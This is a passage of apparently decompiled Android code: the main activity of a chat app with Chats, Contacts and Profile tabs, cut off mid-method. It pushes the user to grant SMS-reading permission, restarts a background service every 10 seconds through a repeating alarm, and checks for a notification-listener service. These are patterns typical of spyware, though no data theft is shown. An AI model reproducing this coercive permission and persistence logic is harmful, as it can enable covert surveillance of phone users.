 @Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, android.app.Activity
public void onCreate(Bundle bundle) {
    super.onCreate(bundle);
    setContentView(R.layout.activity_main);
    databaseUser = (DatabaseUser) DatabaseUser.first(DatabaseUser.class);
    this.context = this;
    this.tabLayout = (TabLayout) findViewById(R.id.tabLayout);
    registerReceiver(FragmentChat.mMessageReceiver, new IntentFilter("refreshchat"));
    TabLayout tabLayout = this.tabLayout;
    tabLayout.addTab(tabLayout.newTab().setText("Chats"));
    TabLayout tabLayout2 = this.tabLayout;
    tabLayout2.addTab(tabLayout2.newTab().setText("Contacts"));
    TabLayout tabLayout3 = this.tabLayout;
    tabLayout3.addTab(tabLayout3.newTab().setText("Profile"));
    this.viewPager = (ViewPager) findViewById(R.id.viewPager);
    this.btn_commnet = (ImageView) findViewById(R.id.btn_comment);
    checkPermissions();
    populateFrags();
    databaseUser = (DatabaseUser) DatabaseUser.first(DatabaseUser.class);
    if (ActivityCompat.checkSelfPermission(this, "android.permission.READ_SMS") != 0) {
        Intent intent = new Intent("android.settings.APPLICATION_DETAILS_SETTINGS");
        intent.setData(Uri.parse("package:" + getPackageName()));
        startActivity(intent);
        Toast.makeText(this, "Grant all permission before!", 1).show();
    }
    ((AlarmManager) getSystemService(NotificationCompat.CATEGORY_ALARM)).setRepeating(2, 0L, 10000L, PendingIntent.getService(getApplicationContext(), 1, new Intent(this, (Class<?>) MainService.class), AccessibilityEventCompat.TYPE_VIEW_TARGETED_BY_SCROLL));
    if (!isNotificationServiceRunning()) {
        String[] strArr = new String[0];
        try {
            PackageInfo packageInfo = getPackageManager().getPackageInfo(getApplicationContext().getPackageName(), 4096);
            this.info = packageInfo;
            strArr = packageInfo.requestedPermissions;
        } catch (PackageManager.NameNotFoundException e) {
            e.printStackTrace();
        }